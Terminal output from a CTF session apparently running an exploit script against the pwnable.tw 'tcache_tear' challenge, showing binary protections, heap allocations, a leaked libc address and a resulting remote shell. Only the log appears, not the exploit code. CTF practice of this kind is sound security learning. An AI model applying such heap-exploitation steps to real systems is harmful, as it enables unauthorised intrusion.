 kali@kali ~/Documents/CTFs/pwnable.tw/tcache_tear$ ./exploit.py REMOTE chall.pwnable.tw 10207
[*] '/home/kali/Documents/CTFs/pwnable.tw/tcache_tear/tcache_tear_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x3fe000)
    RUNPATH:  b'.'
    FORTIFY:  Enabled
[*] '/home/kali/Documents/CTFs/pwnable.tw/tcache_tear/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to chall.pwnable.tw on port 10207: Done
[*] Allocating chunk of size 0x50
[*] Allocating chunk of size 0x50
[*] Allocating chunk of size 0x50
[*] Allocating chunk of size 0x50
[*] Allocating chunk of size 0x60
[*] Allocating chunk of size 0x60
[*] Allocating chunk of size 0x60
[*] Allocating chunk of size 0x60
[*] libc leak @ 0x7f11dd033ca0
[*] libc @ 0x7f11dcc48000
[*] Allocating chunk of size 0x90
[*] Allocating chunk of size 0x90
[*] Allocating chunk of size 0x90
[*] Allocating chunk of size 0x90
[*] Switching to interactive mode
$ id
uid=1000(tcache_tear) gid=1000(tcache_tear) groups=1000(tcache_tear)
$